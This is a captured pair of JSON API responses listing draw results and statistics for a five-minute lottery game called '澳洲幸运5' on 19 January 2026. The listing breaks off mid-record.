

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCai.do?issue=&lotCode=10010
body_size: 350
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-19 23:45:33","lotCode":10010,"lotName":"澳洲幸运5","iconUrl":"5fb8857c-2eff-4cf5-ad7a-e37a3a010bcc.jpg","totalCount":288,"shelves":0,"groupCode":2,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"id":971196,"drawCount":285,"preDrawIssue":51282118,"preDrawTime":"2026-01-19 23:43:40","preDrawCode":"5,0,1,4,4","drawTime":"2026-01-19 23:48:40","drawIssue":51282119,"sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"preDrawDate":"2026-01-19 00:00:00","firstNum":5,"secondNum":0,"thirdNum":1,"fourthNum":4,"fifthNum":4,"sdrawCount":"","status":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCaiList.do?date=&lotCode=10010
body_size: 10251
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawIssue":51282118,"preDrawTime":"2026-01-19 23:43:40","preDrawCode":"5,0,1,4,4","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282117,"preDrawTime":"2026-01-19 23:38:40","preDrawCode":"9,8,8,9,9","sumNum":43,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282116,"preDrawTime":"2026-01-19 23:33:40","preDrawCode":"1,6,9,3,3","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282115,"preDrawTime":"2026-01-19 23:28:40","preDrawCode":"3,3,6,2,0","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282114,"preDrawTime":"2026-01-19 23:23:40","preDrawCode":"8,2,5,7,0","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282113,"preDrawTime":"2026-01-19 23:18:40","preDrawCode":"6,3,6,0,9","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282112,"preDrawTime":"2026-01-19 23:13:40","preDrawCode":"2,9,0,7,2","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282111,"preDrawTime":"2026-01-19 23:08:40","preDrawCode":"9,6,9,9,0","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282110,"preDrawTime":"2026-01-19 23:03:40","preDrawCode":"7,6,1,1,6","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282109,"preDrawTime":"2026-01-19 22:58:40","preDrawCode":"0,3,5,8,4","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282108,"preDrawTime":"2026-01-19 22:53:40","preDrawCode":"5,7,1,7,6","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282107,"preDrawTime":"2026-01-19 22:48:40","preDrawCode":"2,9,6,7,4","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282106,"preDrawTime":"2026-01-19 22:43:40","preDrawCode":"5,8,2,1,5","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282105,"preDrawTime":"2026-01-19 22:38:40","preDrawCode":"9,3,7,4,4","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282104,"preDrawTime":"2026-01-19 22:33:40","preDrawCode":"0,2,9,7,5","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282103,"preDrawTime":"2026-01-19 22:28:40","preDrawCode":"8,7,1,0,5","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282102,"preDrawTime":"2026-01-19 22:23:40","preDrawCode":"5,5,2,2,4","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282101,"preDrawTime":"2026-01-19 22:18:40","preDrawCode":"8,1,6,2,9","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282100,"preDrawTime":"2026-01-19 22:13:40","preDrawCode":"4,2,8,1,8","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282099,"preDrawTime":"2026-01-19 22:08:40","preDrawCode":"2,5,0,1,6","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282098,"preDrawTime":"2026-01-19 22:03:40","preDrawCode":"1,3,9,8,3","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282097,"preDrawTime":"2026-01-19 21:58:40","preDrawCode":"4,0,6,1,9","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282096,"preDrawTime":"2026-01-19 21:53:40","preDrawCode":"6,9,7,0,5","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282095,"preDrawTime":"2026-01-19 21:48:40","preDrawCode":"3,5,3,4,5","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51282094,"preDrawTime":"2026-01-19 21:43:40","preDrawCode":"6,7,1,3,3","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282093,"preDrawTime":"2026-01-19 21:38:40","preDrawCode":"7,6,9,3,4","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282092,"preDrawTime":"2026-01-19 21:33:40","preDrawCode":"1,4,8,4,4","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282091,"preDrawTime":"2026-01-19 21:28:40","preDrawCode":"7,0,3,8,2","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282090,"preDrawTime":"2026-01-19 21:23:40","preDrawCode":"6,2,8,7,6","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51282089,"preDrawTime":"2026-01-19 21:18:40","preDrawCode":"4,6,3,5,1","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282088,"preDrawTime":"2026-01-19 21:13:40","preDrawCode":"3,1,0,0,9","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282087,"preDrawTime":"2026-01-19 21:08:40","preDrawCode":"6,6,8,8,1","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282086,"preDrawTime":"2026-01-19 21:03:40","preDrawCode":"4,9,5,5,2","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282085,"preDrawTime":"2026-01-19 20:58:40","preDrawCode":"5,6,8,1,3","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282084,"preDrawTime":"2026-01-19 20:53:40","preDrawCode":"0,9,8,6,6","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282083,"preDrawTime":"2026-01-19 20:48:40","preDrawCode":"1,3,5,4,2","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51282082,"preDrawTime":"2026-01-19 20:43:40","preDrawCode":"4,4,2,7,2","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282081,"preDrawTime":"2026-01-19 20:38:40","preDrawCode":"9,6,0,1,7","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282080,"preDrawTime":"2026-01-19 20:33:40","preDrawCode":"9,8,1,6,7","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282079,"preDrawTime":"2026-01-19 20:28:40","preDrawCode":"1,9,1,9,8","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282078,"preDrawTime":"2026-01-19 20:23:40","preDrawCode":"6,6,4,9,1","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282077,"preDrawTime":"2026-01-19 20:18:40","preDrawCode":"6,8,4,0,6","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282076,"preDrawTime":"2026-01-19 20:13:40","preDrawCode":"6,2,8,7,5","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282075,"preDrawTime":"2026-01-19 20:08:40","preDrawCode":"6,8,8,0,6","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282074,"preDrawTime":"2026-01-19 20:03:40","preDrawCode":"7,4,4,1,9","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282073,"preDrawTime":"2026-01-19 19:58:40","preDrawCode":"4,6,7,8,1","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51282072,"preDrawTime":"2026-01-19 19:53:40","preDrawCode":"2,4,2,4,1","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282071,"preDrawTime":"2026-01-19 19:48:40","preDrawCode":"4,0,3,4,6","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282070,"preDrawTime":"2026-01-19 19:43:40","preDrawCode":"8,1,4,2,4","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282069,"preDrawTime":"2026-01-19 19:38:40","preDrawCode":"4,7,5,7,8","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282068,"preDrawTime":"2026-01-19 19:33:40","preDrawCode":"9,7,1,7,5","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282067,"preDrawTime":"2026-01-19 19:28:40","preDrawCode":"0,6,8,5,7","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282066,"preDrawTime":"2026-01-19 